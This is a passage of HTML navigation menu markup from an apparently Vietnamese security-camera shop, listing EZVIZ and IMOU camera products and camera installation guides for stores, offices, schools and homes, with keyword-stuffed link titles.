												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a 